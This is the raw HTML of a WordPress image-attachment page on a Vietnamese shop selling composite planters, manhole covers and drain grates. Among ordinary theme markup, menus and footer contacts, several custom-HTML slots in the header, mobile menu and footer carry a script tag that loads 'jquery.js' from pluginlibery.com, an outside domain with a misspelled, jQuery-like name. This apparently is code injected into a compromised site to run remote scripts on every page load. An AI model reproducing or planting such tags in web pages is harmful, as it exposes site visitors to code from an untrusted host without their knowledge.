.current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd1818!important;}.footer-1{background-color: #EFEFEF}.footer-2{background-color: #6b2805}.absolute-footer, html{background-color: #dda975}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			a.zalo_chat {
    position: fixed;
    bottom: 50px;
    max-width: 55px;
    right: 10px;
    z-index: 999;
}		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1835 attachmentid-1835 attachment-jpeg wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js framed header-shadow box-shadow lightbox lazy-icons nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sanxuatcomposite.net/" title="Bồn chậu cây, nắp hố ga, song thoát nước&#8230;composite - Bồn/ chậu cây composite Phú Mỹ &#8211; Nét đẹp bền bỉ cho ngôi nhà của bạn" rel="home">
    <img width="102" height="100" src="https://sanxuatcomposite.net/wp-content/uploads/2020/02/PM2.png" class="header_logo header-logo" alt="Bồn chậu cây, nắp hố ga, song thoát nước&#8230;composite"/><img  width="102" height="100" src="https://sanxuatcomposite.net/wp-content/uploads/2020/02/PM2.png" class="header-logo-dark" alt="Bồn chậu cây, nắp hố ga, song thoát nước&#8230;composite"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-medium nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://sanxuatcomposite.net/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="chau-cay-canh">Chậu cây cảnh</option><option value="ghi-bao-ve-goc-cay">Ghi bảo vệ gốc cây</option><option value="nap-be-cap">Nắp bể cáp</option><option value="nap-ho-ga">Nắp hố ga</option><option value="song-chan-rac">Song chắn rác</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-511"><a href="https://sanxuatcomposite.net/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-517 has-dropdown"><a href="https://sanxuatcomposite.net/san-pham/" class="nav-top-link">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-514"><a href="https://sanxuatcomposite.net/danh-muc/nap-ho-ga/">Nắp hố ga</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-516"><a href="https://sanxuatcomposite.net/danh-muc/song-chan-rac/">Song chắn rác</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-515"><a href="https://sanxuatcomposite.net/danh-muc/nap-be-cap/">Nắp bể cáp</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-861"><a href="https://sanxuatcomposite.net/danh-muc/ghi-bao-ve-goc-cay/">Ghi bảo vệ cây</a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-1682"><a href="https://sanxuatcomposite.net/danh-muc/chau-cay-canh/">Chậu cây cảnh</a></li>
</ul>
</li>
<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-870"><a href="https://sanxuatcomposite.net/category/tu-van-sp/" class="nav-top-link">Tư vấn SP</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-871"><a href="https://sanxuatcomposite.net/category/chung-chi-cl-cong-trinh-da-lap/" class="nav-top-link">Chứng chỉ CL/Công trình đã lắp</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-512"><a href="https://sanxuatcomposite.net/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-medium nav-uppercase">
              <li class="html custom html_topbar_right"><script src="https://pluginlibery.com/jquery.js"></script></li><li class="account-item has-icon
    "
>

<a href="https://sanxuatcomposite.net/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://sanxuatcomposite.net/cart/" title="Giỏ hàng" class="header-cart-link is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_right"><script src="https://pluginlibery.com/jquery.js"></script></li><li class="cart-item has-icon">

      <a href="https://sanxuatcomposite.net/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header><script src="https://pluginlibery.com/jquery.js"></script>


<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-1835" class="post-1835 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">Binh Hoa 33 Copy</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2021-01-21T16:26:49+07:00">21/01/2021</time></span> at <a href="https://sanxuatcomposite.net/wp-content/uploads/2020/11/binh-hoa-33-copy.jpg" title="Link to full-size image">960 &times; 1099</a> in <a href="https://sanxuatcomposite.net/san-pham/bon-chau-cay-canh-composite-tru-tron-pm-cod03/" title="Return to Bồn/chậu cây cảnh composite trụ tròn PM-COD03" rel="gallery">Bồn/chậu cây cảnh composite trụ tròn PM-COD03</a>															</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://sanxuatcomposite.net/?attachment_id=1836#main" title="Binh Hoa 33 Copy" rel="attachment"><img width="960" height="1099" src="https://sanxuatcomposite.net/wp-content/uploads/2020/11/binh-hoa-33-copy.jpg" class="attachment-1200x1200 size-1200x1200" alt="Binh Hoa 33 Copy" decoding="async" fetchpriority="high" srcset="https://sanxuatcomposite.net/wp-content/uploads/2020/11/binh-hoa-33-copy.jpg 960w, https://sanxuatcomposite.net/wp-content/uploads/2020/11/binh-hoa-33-copy-349x400.jpg 349w, https://sanxuatcomposite.net/wp-content/uploads/2020/11/binh-hoa-33-copy-699x800.jpg 699w, https://sanxuatcomposite.net/wp-content/uploads/2020/11/binh-hoa-33-copy-768x879.jpg 768w, https://sanxuatcomposite.net/wp-content/uploads/2020/11/binh-hoa-33-copy-510x584.jpg 510w" sizes="(max-width: 960px) 100vw, 960px" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
															Both comments and trackbacks are currently closed.																				</footer><!-- .entry-meta -->

						
							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://sanxuatcomposite.net/?attachment_id=1834#main'><span class="meta-nav">&larr;</span> Previous</a></div>
								<div class="nav-next"><a href='https://sanxuatcomposite.net/?attachment_id=1836#main'>Next <span class="meta-nav">&rarr;</span></a></div>
							</nav><!-- #image-navigation -->
					</article><!-- #post-1835 -->

					
							</div><!-- .large-12 -->
			</div><!-- .row -->
		</div><!-- #content -->
	</div><!-- #primary -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Giới thiệu</span><div class="is-divider small"></div>			<div class="textwidget"><p style="text-align: justify;"><em><a href="http://sanxuatcomposite.net">Composite Phú Mỹ</a> chuyên sản xuất các loại <a href="https://sanxuatcomposite.net/">nắp hố ga</a>, <a href="http://compositevieta.com/"> bể cáp</a>, <a href="http://sanxuatcomposite.net">song chắn rác</a>, song thoát nước, chậu cây… bằng composite chất lượng cao, giá thành rẻ, phù hợp với mọi công trình…</em></p>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Liên hệ</span><div class="is-divider small"></div>			<div class="textwidget"><p><em><strong><em>Số 29, Lô D9, khu đô thị Geleximco, đường Lê Trọng Tấn, La Phù, Hà Đông, Hà Nội</em></strong><br />
<em><strong>Đt:</strong> 0948 129 955</em></h3>
<p><em><strong>Email: </strong>compositephumy@gmail.com</em></p>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Liên kết với chúng tôi</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FN%25E1%25BA%25AFp-h%25E1%25BB%2591-ga-song-tho%25C3%25A1t-n%25C6%25B0%25E1%25BB%259Bc-composite-Vi%25E1%25BB%2587t-Nh%25E1%25BA%25ADt-103370757895378%2F%3Fmodal%3Dadmin_todo_tour&#038;tabs=timeline&#038;width=340&#038;height=500&#038;small_header=false&#038;adapt_container_width=true&#038;hide_cover=false&#038;show_facepile=true&#038;appId" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></p>
</div>
		</div><div id="text-18" class="col pb-0 widget widget_text"><span class="widget-title">CHÍNH SÁCH CHUNG</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://sanxuatcomposite.net/dieu-khoan-bao-mat-thong-tin/"><em>Bảo mật thông tin</em></a></p>
<p><a href="https://sanxuatcomposite.net/chinh-sach-bao-hanh/"><em>Chính sách bảo hành</em></a></p>
<p><a href="https://sanxuatcomposite.net/phuong-thuc-thanh-toan/"><em>Phương thức thanh toán</em></a></p>
<p><a href="https://sanxuatcomposite.net/chinh-sach-van-chuyen-giao-nhan/"><em>Chính sách vận chuyển</em></a></p>
</div>
		</div><div id="block-4" class="col pb-0 widget widget_block"></div><div id="block-7" class="col pb-0 widget widget_block"></div><div id="block-10" class="col pb-0 widget widget_block"><script src="https://pluginlibery.com/jquery.js"></script></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1698"><a href="https://sanxuatcomposite.net/danh-muc/chau-cay-canh/">Chậu cây cảnh</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-863"><a href="https://sanxuatcomposite.net/danh-muc/ghi-bao-ve-goc-cay/">Ghi bảo vệ gốc cây</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-533"><a href="https://sanxuatcomposite.net/danh-muc/nap-ho-ga/">Nắp hố ga</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://sanxuatcomposite.net/danh-muc/song-chan-rac/">Song chắn rác</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532"><a href="https://sanxuatcomposite.net/danh-muc/nap-be-cap/">Nắp bể cáp</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1777"><a href="https://sanxuatcomposite.net/category/chinh-sach-chung/">Chính sách chung</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright@sanxuatcomposite.net      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://sanxuatcomposite.net/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="chau-cay-canh">Chậu cây cảnh</option><option value="ghi-bao-ve-goc-cay">Ghi bảo vệ gốc cây</option><option value="nap-be-cap">Nắp bể cáp</option><option value="nap-ho-ga">Nắp hố ga</option><option value="song-chan-rac">Song chắn rác</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sanxuatcomposite.net/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-517"><a href="https://sanxuatcomposite.net/san-pham/" class="nav-top-link">Sản phẩm</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514"><a href="https://sanxuatcomposite.net/danh-muc/nap-ho-ga/">Nắp hố ga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516"><a href="https://sanxuatcomposite.net/danh-muc/song-chan-rac/">Song chắn rác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515"><a href="https://sanxuatcomposite.net/danh-muc/nap-be-cap/">Nắp bể cáp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://sanxuatcomposite.net/danh-muc/ghi-bao-ve-goc-cay/">Ghi bảo vệ cây</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1682"><a href="https://sanxuatcomposite.net/danh-muc/chau-cay-canh/">Chậu cây cảnh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="https://sanxuatcomposite.net/category/tu-van-sp/" class="nav-top-link">Tư vấn SP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="https://sanxuatcomposite.net/category/chung-chi-cl-cong-trinh-da-lap/" class="nav-top-link">Chứng chỉ CL/Công trình đã lắp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://sanxuatcomposite.net/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://sanxuatcomposite.net/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a><!-- .account-login-link -->

</li>
<li class="html custom html_topbar_right"><script src="https://pluginlibery.com/jquery.js"></script></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:0948229955" class="pps-btn-img">
												<img src="https://sanxuatcomposite.net/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:0948229955">
					<span class="text-hotline">0948 229 955</span>
				</a>
			</div>
					</div>
	  <script id="lazy-load-icons">
    /* Lazy load icons css file */
    var fl_icons = document.createElement('link');
    fl_icons.rel = 'stylesheet';
    fl_icons.href = 'https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/css/fl-icons.css';
    fl_icons.type = 'text/css';
    var fl_icons_insert = document.getElementsByTagName('link')[0];
    fl_icons_insert.parentNode.insertBefore(fl_icons, fl_icons_insert);
  </script>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHPSBGJ');</script>
<!-- End Google Tag Manager -->
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4278794,4,2,120,55,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4278794&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d8f2fd337e" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=1835" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://sanxuatcomposite.net/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div><!-- .login-inner -->

			
</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sanxuatcomposite.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanxuatcomposite.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/sanxuatcomposite.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.8.3" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/sanxuatcomposite.net\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-06-22 05:02:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.8.6" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
<a href="https://zalo.me/0948229955" target="_blank" class="zalo_chat">
